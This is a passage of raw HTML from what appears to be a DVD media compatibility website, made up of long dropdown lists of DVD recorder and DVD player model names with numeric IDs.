value=1081>Sony RDR-HX510</option><option  value=1557>Sony RDR-HX520</option><option  value=1550>Sony RDR-HX525</option><option  value=2027>Sony RDR-HX650</option><option  value=2406>Sony RDR-HX680</option><option  value=1067>Sony RDR-HX710</option><option  value=1289>Sony RDR-HX715</option><option  value=1372>Sony RDR-HX717</option><option  value=1558>Sony RDR-HX720</option><option  value=1893>Sony RDR-HX722</option><option  value=1551>Sony RDR-HX725</option><option  value=1735>Sony RDR-HX727</option><option  value=2024>Sony RDR-HX730</option><option  value=2028>Sony RDR-HX750</option><option  value=2407>Sony RDR-HX780</option><option  value=1842>Sony RDR-HX820</option><option  value=1808>Sony RDR-HX825</option><option  value=719>Sony RDR-HX900</option><option  value=1068>Sony RDR-HX910</option><option  value=1438>Sony RDR-HX919</option><option  value=1809>Sony RDR-HX925</option><option  value=2029>Sony RDR-HX950</option><option  value=2577>Sony RDR-HX980</option><option  value=2062>Sony RDR-HXD1065</option><option  value=2211>Sony RDR-HXD1070</option><option  value=2411>Sony RDR-HXD1095</option><option  value=2063>Sony RDR-HXD360</option><option  value=1326>Sony RDR-HXD710</option><option  value=2026>Sony RDR-HXD760</option><option  value=2650>Sony RDR-HXD790</option><option  value=2408>Sony RDR-HXD795</option><option  value=1759>Sony RDR-HXD860</option><option  value=2123>Sony RDR-HXD870</option><option  value=2498>Sony RDR-HXD890</option><option  value=2409>Sony RDR-HXD895</option><option  value=1357>Sony RDR-HXD910</option><option  value=2122>Sony RDR-HXD970</option><option  value=2516>Sony RDR-HXD990</option><option  value=2410>Sony RDR-HXD995</option><option  value=1327>Sony RDR-VX410</option><option  value=1828>Sony RDR-VX420</option><option  value=2368>Sony RDR-VX450</option><option  value=811>Sony RDR-VX500</option><option  value=1734>Sony RDR-VX511</option><option  value=1251>Sony RDR-VX515</option><option  value=2215>Sony RDR-VX521</option><option  value=2287>Sony RDR-VX525</option><option  value=1729>Sony RDR-VX530</option><option  value=2497>Sony RDR-VX535</option><option  value=2110>Sony RDR-VX555</option><option  value=2564>Sony RDR-VX560</option><option  value=2195>Sony RDR-VXD655</option><option  value=1982>SpectronIQ PD-DVR100</option><option  value=991>Speer 16124</option><option  value=686>Speer 16824</option><option  value=685>Speer 8824</option><option  value=430>Speer LDR 12844</option><option  value=323>Speer LDR 8442</option><option  value=324>Speer LDR 8844</option><option  value=322>Speer LDW-411</option><option  value=1529>Strato DHR4160</option><option  value=1116>Sumvision SV-1001</option><option  value=443>Sungale DR601</option><option  value=1905>SV2000 WV106</option><option  value=1847>SV2000 WV10D6</option><option  value=1880>SV2000 WV20V6</option><option  value=1061>Sylvania DVR900E</option><option  value=376>Sylvania DVR90DE</option><option  value=1338>Sylvania DVR90DF</option><option  value=1815>Sylvania DVR90DG</option><option  value=375>Sylvania DVR90VE</option><option  value=1339>Sylvania DVR90VF</option><option  value=1816>Sylvania DVR91DG</option><option  value=1900>Sylvania HDRV200F</option><option  value=1346>Sylvania SRDV495</option><option  value=1449>Sylvania SSR90V4</option><option  value=2142>Sylvania ZC350SL8</option><option  value=815>Symphonic SR90VE</option><option  value=924>Targa DR-5100x</option><option  value=1450>Targa DR-5200x</option><option  value=1056>Targa DRH-5000</option><option  value=1448>Targa DRH-5100x</option><option  value=1733>Targa DRH-5200x</option><option  value=1595>Targa DRH-5300x</option><option  value=1844>Targa DRH-5400x</option><option  value=2091>Targa DRH-5500x</option><option  value=2294>Targa DRH-5600x</option><option  value=2422>Targa DRH-5700x</option><option  value=1457>Targa DRV-5100x</option><option  value=1870>Targa DRV-5200x</option><option  value=716>Tatung TDR-600N</option><option  value=715>Tatung TDR-700N</option><option  value=1029>Tatung TDVR600S</option><option  value=471>TDK 1280B</option><option  value=641>TDK 1280B External</option><option  value=901>TDK 1612DLB</option><option  value=736>TDK 1616N</option><option  value=321>TDK 2x DVD+R/RW</option><option  value=45>TDK 2x DVD-R/RW</option><option  value=72>TDK 420N</option><option  value=98>TDK 440N</option><option  value=160>TDK 440N External</option><option  value=173>TDK 840G</option><option  value=231>TDK 840G External</option><option  value=227>TDK 880N</option><option  value=320>TDK 880N External</option><option  value=640>TDK 882N</option><option  value=61>Teac DV-W22E</option><option  value=86>Teac DV-W24E</option><option  value=1022>Teac DV-W24SL</option><option  value=777>Teac DV-W28E (Dual)</option><option  value=778>Teac DV-W28E (Multi)</option><option  value=892>Teac DV-W28E (Multi/DL)</option><option  value=2510>Teac DV-W28E-R</option><option  value=1171>Teac DV-W28EA</option><option  value=2509>Teac DV-W28S-R</option><option  value=2787>Teac DV-W28S-V</option><option  value=1172>Teac DV-W28SLA</option><option  value=127>Teac DV-W50D</option><option  value=427>Teac DV-W50D PUK/External</option><option  value=70>Teac DV-W50E</option><option  value=549>Teac DV-W512G</option><option  value=690>Teac DV-W512G PUK/External</option><option  value=707>Teac DV-W516D</option><option  value=1186>Teac DV-W516E</option><option  value=708>Teac DV-W516G</option><option  value=918>Teac DV-W516G PUK/External</option><option  value=949>Teac DV-W516GA</option><option  value=983>Teac DV-W516GA PUK/External</option><option  value=1053>Teac DV-W516GB</option><option  value=1054>Teac DV-W516GB PUK/External</option><option  value=1417>Teac DV-W516GC</option><option  value=258>Teac DV-W58D</option><option  value=184>Teac DV-W58E</option><option  value=475>Teac DV-W58E (Dual Layer)</option><option  value=217>Teac DV-W58G</option><option  value=428>Teac DV-W58G PUK/External</option><option  value=267>Teac DV-W58GA</option><option  value=429>Teac DV-W58GA PUK/External</option><option  value=908>Teac DVR101</option><option  value=1458>Teac DVR201</option><option  value=1459>Teac DVR301</option><option  value=469>Tech Europe EuroBase DVR-3001</option><option  value=468>Tech Europe EuroBase DVR-4001</option><option  value=1482>Technika DVDR2005</option><option  value=1970>Tele System TS5.8RX</option><option  value=2280>Telefunken TDR-100A</option><option  value=2503>Telefunken TDR218</option><option  value=1175>Terapin TT-3000DVRDVD</option><option  value=1944>Test HDDVD</option><option  value=865>testdvdrecorderdeleteme</option><option  value=806>testing</option><option  value=674>Tevion DRW 1000</option><option  value=1651>Tevion DRW 1605 HDD</option><option  value=1075>Tevion DRW 8005 HDD</option><option  value=2500>Tevion TC7500</option><option  value=2331>Tevion TDR-1602HD</option><option  value=2421>Tevion TDR250HD</option><option  value=1291>Tevion/Medion MD80032</option><option  value=1297>Tevion/Medion MD80857</option><option  value=2281>Tevion/Medion MD82000</option><option  value=1527>Think Xtra TX Universe</option><option  value=356>Thomson DTH8000E</option><option  value=357>Thomson DTH8005E</option><option  value=812>Thomson DTH8040E</option><option  value=1307>Thomson DTH8043E</option><option  value=1402>Thomson DTH8045E</option><option  value=1403>Thomson DTH8060E</option><option  value=1404>Thomson DTH8540E</option><option  value=1405>Thomson DTH8550E</option><option  value=1719>Thomson DTH8551E</option><option  value=2553>Thomson DTH8555X</option><option  value=1567>Thomson DTH8560E</option><option  value=1720>Thomson DTH8640E</option><option  value=1721>Thomson DTH8650E</option><option  value=1921>Thomson DTH8653E</option><option  value=1722>Thomson DTH8654E</option><option  value=2127>Thomson DTH8655X</option><option  value=1920>Thomson DTH8657E</option><option  value=1732>Thomson DTH8664E</option><option  value=1922>Thomson DTH8677E</option><option  value=2112>Thomson DTH8740E</option><option  value=2113>Thomson DTH8750E</option><option  value=2370>Thomson DTH8753E</option><option  value=2276>Thomson DTH8755E</option><option  value=2292>Toshiba D-KR10</option><option  value=763>Toshiba D-KR2</option><option  value=1349>Toshiba D-KR4</option><option  value=2645>Toshiba D-KR40</option><option  value=141>Toshiba D-R1</option><option  value=1452>Toshiba D-R150</option><option  value=1723>Toshiba D-R160</option><option  value=2285>Toshiba D-R17DT</option><option  value=2507>Toshiba D-R18DT</option><option  value=2752>Toshiba D-R19DT</option><option  value=364>Toshiba D-R2</option><option  value=1361>Toshiba D-R250</option><option  value=1255>Toshiba D-R255</option><option  value=1846>Toshiba D-R265</option><option  value=885>Toshiba D-R3</option><option  value=1079>Toshiba D-R4</option><option  value=2050>Toshiba D-R400</option><option  value=2357>Toshiba D-R410</option><option  value=2646>Toshiba D-R420</option><option  value=2817>Toshiba D-R430</option><option  value=1582>Toshiba D-R5</option><option  value=2178>Toshiba D-R550</option><option  value=2374>Toshiba D-R560</option><option  value=2647>Toshiba D-R570</option><option  value=2128>Toshiba D-R6</option><option  value=2582>Toshiba D-R7</option><option  value=1583>Toshiba D-RW2</option><option  value=1360>Toshiba D-VR15</option><option  value=1724>Toshiba D-VR16</option><option  value=2283>Toshiba D-VR17</option><option  value=2506>Toshiba D-VR18DT</option><option  value=2751>Toshiba D-VR19DT</option><option  value=726>Toshiba D-VR3</option><option  value=1254>Toshiba D-VR30</option><option  value=1461>Toshiba D-VR35</option><option  value=1077>Toshiba D-VR4</option><option  value=1726>Toshiba D-VR40</option><option  value=1975>Toshiba D-VR5</option><option  value=2398>Toshiba D-VR50</option><option  value=2399>Toshiba D-VR52</option><option  value=2289>Toshiba D-VR600</option><option  value=2692>Toshiba D-VR60DT</option><option  value=2372>Toshiba D-VR610</option><option  value=2290>Toshiba D-VR650</option><option  value=2373>Toshiba D-VR660</option><option  value=2685>Toshiba D-VR70DT</option><option  value=2695>Toshiba DVR620</option><option  value=2696>Toshiba DVR670</option><option  value=2793>Toshiba PA3834U-1DV2</option><option  value=2815>Toshiba RD-100KB</option><option  value=2754>Toshiba RD-329DT</option><option  value=1725>Toshiba RD-85DT</option><option  value=2371>Toshiba RD-87DT</option><option  value=2400>Toshiba RD-88DT</option><option  value=2284>Toshiba RD-97DT</option><option  value=2401>Toshiba RD-98DT</option><option  value=2753>Toshiba RD-99DT</option><option  value=1410>Toshiba RD-KX50</option><option  value=59>Toshiba RD-X2</option><option  value=1358>Toshiba RD-XS24</option><option  value=1972>Toshiba RD-XS25</option><option  value=2557>Toshiba RD-XS27</option><option  value=368>Toshiba RD-XS30</option><option  value=272>Toshiba RD-XS32</option><option  value=1066>Toshiba RD-XS34</option><option  value=1611>Toshiba RD-XS35</option><option  value=2704>Toshiba RD-XS44SA</option><option  value=834>Toshiba RD-XS52</option><option  value=1312>Toshiba RD-XS54</option><option  value=1683>Toshiba RD-XS55</option><option  value=1359>Toshiba RD-XS64</option><option  value=1902>Toshiba RD-XV45</option><option  value=2157>Toshiba RD-XV47</option><option  value=2402>Toshiba RD-XV48</option><option  value=2403>Toshiba RD-XV48DT</option><option  value=2730>Toshiba RD-XV49DT</option><option  value=2821>Toshiba RD-XV50KF</option><option  value=2734>Toshiba RD-XV59DT</option><option  value=2782>Toshiba RD-XV60</option><option  value=852>Toshiba RS-TX20</option><option  value=853>Toshiba RS-TX60</option><option  value=1945>Toshiba SD-H903A</option><option  value=2239>Toshiba SD-L802B</option><option  value=1946>Toshiba SD-L902A</option><option  value=2315>Toshiba SD-L912A</option><option  value=57>Toshiba SD-R5002</option><option  value=122>Toshiba SD-R5112</option><option  value=238>Toshiba SD-R5272</option><option  value=768>Toshiba SD-R5372</option><option  value=1132>Toshiba SD-R5372V</option><option  value=1203>Toshiba SD-R5472C</option><option  value=77>Toshiba SD-R6012</option><option  value=215>Toshiba SD-R6112</option><option  value=290>Toshiba SD-R6252</option><option  value=239>Toshiba SD-R6372</option><option  value=864>Toshiba SD-R6472</option><option  value=2391>Toshiba SD-R6472U</option><option  value=1148>Toshiba SD-R6572M</option><option  value=41>Toshiba SD-W2002</option><option  value=2132>Toshiba TS-L802A</option><option  value=2230>Transonic TC2058DR</option><option  value=316>Traxdata RW1000</option><option  value=317>Traxdata RW1100</option><option  value=318>Traxdata RW1300</option><option  value=319>Traxdata RW2500</option><option  value=563>Traxdata RW2510</option><option  value=740>Traxdata RW3500</option><option  value=2362>Trio DVR-200i</option><option  value=307>Tritton TRI-024</option><option  value=306>Tritton TRI-026</option><option  value=309>Tritton TRI-034</option><option  value=308>Tritton TRI-036</option><option  value=39>Tritton TRI-044X</option><option  value=305>Tritton TRI-046X</option><option  value=311>Tritton TRI-064</option><option  value=310>Tritton TRI-066</option><option  value=1665>TruTech DRT-5810</option><option  value=2090>TruTech T650-DR</option><option  value=1313>TruTech TT1620</option><option  value=304>TX DVD+R/+RW 2.4x</option><option  value=194>TX Galaxy Dual 4x</option><option  value=301>TX Galaxy-L 4x</option><option  value=302>TX Galaxy-N 4x</option><option  value=303>TX Pluto Dual 8x/4x</option><option  value=709>TX Pulsar 12x</option><option  value=710>TX Pulsar 12x DL</option><option  value=1019>TX Quasar 16x</option><option  value=805>TX Quasar 16x Ext</option><option  value=157>Ultra 4x4x12x DVD+RW</option><option  value=634>United DVR-5075</option><option  value=875>United DVR-5076</option><option  value=1762>Universum DVD-R-DR3050</option><option  value=1913>Venturer SVR2880</option><option  value=107>Verbatim VBTDVDL4A</option><option  value=159>Verbatim VBTDVDL4X</option><option  value=71>Verbatim VBTDVRW1A</option><option  value=299>Verbatim VBTDVRW4A</option><option  value=108>Verbatim VBTDVRW4X</option><option  value=969>Vestel DVD-2900</option><option  value=2555>Vistron DHRB-5001</option><option  value=37>Vivastar RS-111</option><option  value=38>Vivastar RS-212</option><option  value=738>Waitec Action 16</option><option  value=1130>Waitec Action 164</option><option  value=1131>Waitec Action 164EX</option><option  value=921>Waitec Action 16EX</option><option  value=295>Waitec Action 4</option><option  value=296>Waitec Action 8</option><option  value=546>Waitec Vision HR</option><option  value=1129>Waitec Vision HRX</option><option  value=298>Waitec X-File DVD+R/RW</option><option  value=297>Waitec X-File DVD+RW</option><option  value=2733>Wharfedale DVDR24F</option><option  value=1953>Wharfedale DVDRHD400</option><option  value=1752>Wharfedale DVDRHD400F</option><option  value=1820>Wilson W511</option><option  value=1238>Wintal DVDR-X20</option><option  value=1494>Wintal DVDR-X30</option><option  value=718>Wintal DVDR-X5</option><option  value=2130>Wintal DVDRX250</option><option  value=2131>Wintal DVDRX40</option><option  value=1667>Wiso WSDVD/R</option><option  value=1063>Woxter VDR-1000</option><option  value=1064>Woxter VDR-1100</option><option  value=1065>Woxter VDR-1500</option><option  value=1062>Woxter VDR-700</option><option  value=1460>X-View DVR950</option><option  value=1179>Xiron RW3DD</option><option  value=781>Xoro HSD R505</option><option  value=382>Xoro HSD R545</option><option  value=1565>Xoro HSD R547</option><option  value=1566>Xoro HVR 5500</option><option  value=1727>Yakumo Record Master HDD</option><option  value=381>Yakumo Record Master XL</option><option  value=2051>Yamada Chili DVR-8500X</option><option  value=1836>Yamada DTR-1000HX</option><option  value=358>Yamada DVR-8000</option><option  value=676>Yamada DVR-8100</option><option  value=677>Yamada DVR-8200 / DVR-8220</option><option  value=1071>Yamada DVR-8400X</option><option  value=1072>Yamada DVR-9000H / DVR-9100H</option><option  value=1496>Yamada DVR-9300HX</option><option  value=53>Yamaha DRX-1</option><option  value=259>Yamaha DRX-2</option><option  value=748>Yamaha DRX-2 MKII</option><option  value=678>Yamakawa DVR-625</option><option  value=712>Yamakawa DVR-628</option><option  value=1378>Yamakawa DVR-645</option><option  value=693>Yamakawa DVR-Y08</option><option  value=900>Yamakawa DVR-Y16</option><option  value=2217>Zaapa ZT-GDHD</option><option  value=362>Zenith DVR313</option><option  value=464>Zenith DVR413</option><option  value=948>Zenith XBR411</option><option  value=379>Zenith XBR413</option><option  value=1849>Zenith XBR616</option><option  value=1777>Zenith XBR617</option><option  value=2297>Zenith XBR716</option><option  value=1350>Zenith ZRH-516</option><option  value=1351>Zenith ZRV-514</option><option  value=1513>Zenith ZRY-316</option>                            </select>                            </td>
                        </tr>
                        <tr  class="row1noborder"> 
                          <td style="text-align:right"> DVD Player Media Comments:</td>
                          <td> 
                            <select name="searchdvdplayer" id="select18">
                              <option value="">All</option>
                              <option  value=4910>4KUS DVR-230</option><option  value=4600>4tune MP-151</option><option  value=1>A-trend AD-L528</option><option  value=567>A-trend LE511</option><option  value=3140>Abe DVDX</option><option  value=1964>Aboss AB-6863</option><option  value=10767>Accurian 16-136</option><option  value=6641>Accurian ADP-3298</option><option  value=8338>Accurian ADR-0106</option><option  value=6327>Accurian ADR-3223</option><option  value=7416>Accurian APD-3911</option><option  value=6919>Accurian APD-3913</option><option  value=6921>Accurian APD-3914</option><option  value=7387>Accurian APD-3955</option><option  value=7402>Accurian LMD-5908A</option><option  value=8056>Acesonic DGX-106</option><option  value=6757>Acoustic Solutions AS628</option><option  value=4934>Acoustic Solutions AS8099</option><option  value=8380>Acoustic Solutions ASTVD3119WS</option><option  value=9390>Acoustic Solutions ASVM-6271</option><option  value=9273>Acoustic Solutions DS-5701</option><option  value=9726>Acoustic Solutions DS-5711</option><option  value=3456>Acoustic Solutions DVD150AS</option><option  value=7834>Acoustic Solutions DVD222</option><option  value=6511>Acoustic Solutions DVD237</option><option  value=7721>Acoustic Solutions DVD257</option><option  value=7852>Acoustic Solutions DVD263</option><option  value=9715>Acoustic Solutions DVD273</option><option  value=9988>Acoustic Solutions DVD293</option><option  value=2043>Acoustic Solutions DVD321</option><option  value=1286>Acoustic Solutions DVD421</option><option  value=1570>Acoustic Solutions DVD451</option><option  value=999>Acoustic Solutions DVD521</option><option  value=840>Acoustic Solutions DVD551</option><option  value=5314>Acoustic Solutions DVD600K</option><option  value=1892>Acoustic Solutions DVD651</option><option  value=8846>Acoustic Solutions PDVD-301</option><option  value=8956>Acoustic Solutions PDVD-309</option><option  value=4248>Acoustic Solutions TE 118A</option><option  value=4121>Actron AE-P710</option><option  value=3838>Addnew AN-DivX100</option><option  value=3702>Addnew AN-DivX300</option><option  value=3721>Addnew AN-DivX400</option><option  value=3701>Addnew AN-DivX500</option><option  value=3700>Addnew AN-DivX600</option><option  value=3839>Addnew AN-DivX600B</option><option  value=8697>Admiral DV5301</option><option  value=12799>Advent ADV-49</option><option  value=12563>Advent ADVEXL10A</option><option  value=8624>Advent DVD-3326E</option><option  value=7731>Advent DVR510</option><option  value=5557>Advueu PD710</option><option  value=3369>AEG 2002P</option><option  value=4373>AEG 4502</option><option  value=4607>AEG 4503</option><option  value=4632>AEG 4504</option><option  value=4630>AEG 4506</option><option  value=8099>AEG 4513</option><option  value=7130>AEG 4515</option><option  value=8886>AEG 4525</option><option  value=9503>AEG 4529</option><option  value=9619>AEG 4532</option><option  value=10088>AEG 4535</option><option  value=11090>AEG 4543</option><option  value=11680>AEG 4550</option><option  value=6965>AEG 4603</option><option  value=11115>AEG CTV 4946</option><option  value=2257>AEG M-2002</option><option  value=3929>Aeso PDVD-8028E</option><option  value=6050>Aeso PDVD-8088</option><option  value=5901>Aeso PDVD-868</option><option  value=2617>AFK DVD-100</option><option  value=2892>AFK DVD-101</option><option  value=3110>AFK DVD-102.1</option><option  value=5356>AFK DVD-106</option><option  value=3818>AFK HCS-101</option><option  value=588>Afreey ADV-2360</option><option  value=2>Afreey LD-2060</option><option  value=3>Afreey PDV-2000</option><option  value=10017>Aftron AFDIVX5125</option><option  value=9804>Aftron AFDVP7170</option><option  value=10999>AgfaPhoto DV18909R</option><option  value=9405>AIKO DV-5200</option><option  value=9242>AIM ADVD-21</option><option  value=10717>AIM ADVD-70</option><option  value=3817>Airis L103B</option><option  value=4204>Airis L103C</option><option  value=5579>Airis L103E</option><option  value=4853>Airis L105A</option><option  value=4852>Airis L105B</option><option  value=4850>Airis L105C</option><option  value=4697>Airis L105D</option><option  value=7357>Airis L105E</option><option  value=3802>Airis L106</option><option  value=10706>Airis L108</option><option  value=4246>Airis L120</option><option  value=7358>Airis LW105X</option><option  value=3766>Aiwa AVJ-R5</option><option  value=5435>Aiwa AVJ-X33</option><option  value=4497>Aiwa AVJ-X5</option><option  value=5192>Aiwa AVJ-X55</option><option  value=1535>Aiwa HT-DV1</option><option  value=2171>Aiwa HT-DV50</option><option  value=1139>Aiwa HT-DV90</option><option  value=2007>Aiwa HV-DH1</option><option  value=3631>Aiwa HV-DH10</option><option  value=1962>Aiwa XD-AX1</option><option  value=2782>Aiwa XD-AX10</option><option  value=3592>Aiwa XD-AX36</option><option  value=2735>Aiwa XD-DK601</option><option  value=1475>Aiwa XD-DV10</option><option  value=4>Aiwa XD-DV170</option><option  value=3289>Aiwa XD-DV290</option><option  value=5>Aiwa XD-DV370</option><option  value=2004>Aiwa XD-DV380</option><option  value=915>Aiwa XD-DV480</option><option  value=10528>Aiwa XD-DV480EZ</option><option  value=1229>Aiwa XD-DV485</option><option  value=1716>Aiwa XD-DV487</option><option  value=6>Aiwa XD-DV500</option><option  value=1476>Aiwa XD-DV520</option><option  value=2554>Aiwa XD-DV530</option><option  value=3052>Aiwa XD-DV600</option><option  value=7>Aiwa XD-DW1</option><option  value=9>Aiwa XD-DW5</option><option  value=10>Aiwa XD-DW7</option><option  value=3442>Aiwa XD-P15</option><option  value=6890>Aiwa XD-PG700</option><option  value=3102>Aiwa XD-PK701</option><option  value=826>Aiwa XP-K7</option><option  value=1531>Aiwa XP-KR9</option><option  value=2378>Aiwa XR-DV120</option><option  value=1267>Aiwa XR-DV525</option><option  value=1168>Aiwa XR-DV526</option><option  value=1274>Aiwa XR-DV700</option><option  value=1107>Aiwa XR-DV701</option><option  value=1192>Aiwa XS-DV335RW</option><option  value=12425>AJ D-182E</option><option  value=12573>AJ D-889</option><option  value=12570>AJ D-892E</option><option  value=11706>Akai ABR200</option><option  value=8521>Akai ACV-6107D</option><option  value=9459>Akai ACVDS725</option><option  value=11326>Akai ACVDS726</option><option  value=9235>Akai AD100X</option><option  value=10470>Akai AD150XU</option><option  value=10051>Akai AD200H</option><option  value=12260>Akai AD66U</option><option  value=12929>Akai AD70H</option><option  value=5274>Akai ADR-5800Di</option><option  value=11>Akai ADV-1000</option><option  value=1677>Akai ADV-1120</option><option  value=1068>Akai ADV-1150</option><option  value=4547>Akai ADV-2750</option><option  value=712>Akai ADV-8000</option><option  value=3213>Akai ADV-8175</option><option  value=1001>Akai ADV-9000</option><option  value=5190>Akai APV-4300MB</option><option  value=7918>Akai CFTD2052</option><option  value=3859>Akai CFTD2085V</option><option  value=2360>Akai DHT-300</option><option  value=1608>Akai DV-P1000</option><option  value=1607>Akai DV-P2000</option><option  value=2807>Akai DV-P2340</option><option  value=2309>Akai DV-P2440</option><option  value=1697>Akai DV-P2500</option><option  value=2826>Akai DV-P2540</option><option  value=1975>Akai DV-P3410</option><option  value=2559>Akai DV-P3470</option><option  value=2745>Akai DV-P3550</option><option  value=2616>Akai DV-P3570</option><option  value=2762>Akai DV-P3580SK</option><option  value=2569>Akai DV-P4000</option><option  value=3988>Akai DV-P4330S</option><option  value=2942>Akai DV-P4410</option><option  value=3202>Akai DV-P4420S</option><option  value=1444>Akai DV-P4500</option><option  value=5287>Akai DV-P4530S</option><option  value=4496>Akai DV-P4580SL</option><option  value=4357>Akai DV-P5380S</option><option  value=5292>Akai DV-P5570SL</option><option  value=4924>Akai DV-P5580SK</option><option  value=5255>Akai DV-PX6500</option><option  value=3054>Akai DV-PX7000</option><option  value=4549>Akai DV-PX7000E</option><option  value=3663>Akai DV-R3400SS</option><option  value=3693>Akai DV-R4000SS</option><option  value=4513>Akai DV-R4200SS</option><option  value=4575>Akai DV-R4410SS</option><option  value=2852>Akai DV-V605N</option><option  value=2201>Akai DVD-200BL</option><option  value=2698>Akai DVD-3850S</option><option  value=4965>Akai DVD-P5851</option><option  value=4964>Akai DVD-S3500P</option><option  value=12263>Akai DVD902H</option><option  value=4343>Akai DVDRW120</option><option  value=3199>Akai DVM-9500</option><option  value=2921>Akai DVP-S7000</option><option  value=1388>Akai DVPS-760</option><option  value=2531>Akai DVR-2100SS</option><option  value=1678>Akai DVR-3100SS</option><option  value=2238>Akai DVR-3300SS</option><option  value=8062>Akai LCT2721AD</option><option  value=7909>Akai LCT3201AD</option><option  value=4741>Akai PDVD150</option><option  value=7636>Akai PDVD170</option><option  value=9179>Akai QX-6350 DV</option><option  value=12582>Akai STD-2000</option><option  value=3796>Akai VRD-974</option><option  value=4525>Akai VRD-975</option><option  value=2278>AKI DVD-838E</option><option  value=3109>AKI DVD-838W</option><option  value=2900>AKI DVD-838Y</option><option  value=7874>Akira DVD-2106E</option><option  value=9055>Akira DVD-2204</option><option  value=8670>Akira DVD-K3288</option><option  value=11569>Akira RC-1000DVD</option><option  value=3588>Akura ACHTS02</option><option  value=3618>Akura ADV143S</option><option  value=4310>Akura ADV144S</option><option  value=4457>Akura ADV146S</option><option  value=4225>Akura ADV147AS</option><option  value=5704>Akura ADV148S</option><option  value=3356>Akura ADV14S</option><option  value=6980>Akura ADV559A</option><option  value=5332>Akura ADVR-171S</option><option  value=7709>Alba ALCD15DVD1</option><option  value=10440>Alba ALTVDi31217</option><option  value=10236>Alba DS-5701</option><option  value=9947>Alba DS-5711</option><option  value=5731>Alba DVCR2</option><option  value=12>Alba DVD103</option><option  value=1907>Alba DVD106</option><option  value=1310>Alba DVD108</option><option  value=1790>Alba DVD109</option><option  value=1369>Alba DVD113</option><option  value=1303>Alba DVD114</option><option  value=2679>Alba DVD119</option><option  value=3836>Alba DVD129</option><option  value=4604>Alba DVD165</option><option  value=8101>Alba DVD174</option><option  value=10139>Alba DVD222</option><option  value=12647>Alba DVD259/6763</option><option  value=2993>Alba DVD45</option><option  value=6354>Alba DVD54</option><option  value=3439>Alba DVD55</option><option  value=10546>Alba DVD566</option><option  value=4122>Alba DVD59</option><option  value=8117>Alba DVD62</option><option  value=5131>Alba DVD65</option><option  value=5279>Alba DVD70</option><option  value=11423>Alba DVD7015B</option><option  value=6357>Alba DVD73</option><option  value=6644>Alba DVD74</option><option  value=3968>Alba DVDP500</option><option  value=12897>Alba LE-24GY15-T2</option><option  value=12334>Alba LED16911DVDP</option><option  value=12510>Alba PDVD-196B</option><option  value=10493>Alba PDVD-309</option><option  value=10364>Alba PDVD-316</option><option  value=5536>Alba RDVD1000</option><option  value=6057>Alba RDVD1001</option><option  value=6058>Alba RDVD1002</option><option  value=6430>Alba Roadstar DVD2551K</option><option  value=3986>Alba SYS2200CD DVD</option><option  value=12725>Alba T-701</option><option  value=6518>Alba TVD3406</option><option  value=6963>Alba TVD3407</option><option  value=9960>Alba TVD3408</option><option  value=4129>Alba TVD3450</option><option  value=5675>Alba TVD3455</option><option  value=6564>Alba TVD3456</option><option  value=1347>All-tel DVD 101</option><option  value=3278>All-tel DVD 8166F</option><option  value=4864>All-tel XR1000</option><option  value=4863>All-tel XR900</option><option  value=5986>Allegro ABR521</option><option  value=5181>Allegro ABV441</option><option  value=5844>Allegro ABV511</option><option  value=10700>Allure AL-500BD</option><option  value=6330>Allview 4011</option><option  value=9077>Alpha Digital DVD 2028</option><option  value=5629>Alpine DVA-5210</option><option  value=10726>Alpine DVA-9861E</option><option  value=11990>Alpine ICS-X8</option><option  value=5619>Alpine IVA-D300</option><option  value=6439>Alpine IVA-D310</option><option  value=5628>Alpine IVA-D901</option><option  value=7277>Alpine IVA-W200</option><option  value=12515>Alpine PKG-2100P</option><option selected="selected" value=9349>Alpine PKG-RSE2</option><option  value=2773>Altek DVD 2898</option><option  value=7501>AMG ADP-706</option><option  value=9244>AMI ADVD-33</option><option  value=9245>AMI ADVD-63</option><option  value=2332>Amisos DVD-N996</option><option  value=5542>Amitech 720</option><option  value=5543>Amitech 721</option><option  value=8761>Amitech 723</option><option  value=8762>Amitech 724</option><option  value=7178>Amitech 730</option><option  value=6340>Amitech 731</option><option  value=7177>Amitech 733</option><option  value=8763>Amitech 734</option><option  value=8764>Amitech 735</option><option  value=8765>Amitech 736</option><option  value=1828>Amitech AD702</option><option  value=1829>Amitech AD710</option><option  value=2632>Amitech DVD 600</option><option  value=13>Amitech DVD 700</option><option  value=3061>Amitech DVD 701</option><option  value=2389>Amitech DVD 703</option><option  value=3596>Amitech DVD 704</option><option  value=6315>Amitech DVD 705</option><option  value=3645>Amoi NDP9200</option><option  value=1689>Amoisonic DVD2002</option><option  value=1057>Amoisonic DVD7000</option><option  value=2801>Amoisonic DVD7300</option><option  value=581>Amoisonic DVD8000</option><option  value=14>Amoisonic DVD8156</option><option  value=579>Amoisonic DVD8166</option><option  value=3130>Amoisonic DVD8300</option><option  value=15>Amoisonic DVD8506</option><option  value=17>Amoisonic VDR2000</option><option  value=3045>Amphion ABT V101</option><option  value=5053>Amstrad D240</option><option  value=6225>Amstrad D320</option><option  value=4185>Amstrad D400</option><option  value=6064>Amstrad DR251</option><option  value=6065>Amstrad DR300</option><option  value=9828>Amstrad DS540</option><option  value=3683>Amstrad DV-150</option><option  value=2731>Amstrad DV-200</option><option  value=4031>Amstrad DV-250</option><option  value=2442>Amstrad DV-303</option><option  value=2093>Amstrad DVD 2320</option><option  value=5999>Amstrad DX 3010</option><option  value=3569>Amstrad DX 3014</option><option  value=4096>Amstrad DX 3015</option><option  value=3852>Amstrad DX 3016</option><option  value=9544>Amstrad DX 3040U</option><option  value=10457>Amstrad DX 3070</option><option  value=7018>Amstrad DX 3092</option><option  value=7790>Amstrad DX 3095</option><option  value=6714>Amstrad/Sansui DVR4000DX</option><option  value=10978>AMTC BD2101</option><option  value=11056>AMTC BD5108</option><option  value=12296>AMTC DVD211HD</option><option  value=11987>AMTC DVD320TR</option><option  value=7836>Amuseer DVD-310</option><option  value=6664>Amuseer DVD-316</option><option  value=12629>Amvox AMD 290</option><option  value=3570>AMW M270</option><option  value=3415>AMW M280</option><option  value=7383>AMW M520</option><option  value=8298>AMW P460</option><option  value=3797>AMW P500</option><option  value=5512>AMW P510</option><option  value=3276>AMW P80L</option><option  value=3275>AMW P819</option><option  value=3277>AMW P8A5</option><option  value=4370>AMW P9C2T</option><option  value=4691>AMW R99</option><option  value=3491>AMW S99</option><option  value=3771>AMW T342</option><option  value=4037>AMW T352</option><option  value=3576>AMW T365</option><option  value=1914>AMW V101</option><option  value=1911>AMW V120</option><option  value=1913>AMW V151</option><option  value=1912>AMW V250</option><option  value=3349>AMW V99</option><option  value=7353>Andersson A3</option><option  value=4959>Andersson D1</option><option  value=5025>AndrewBoss 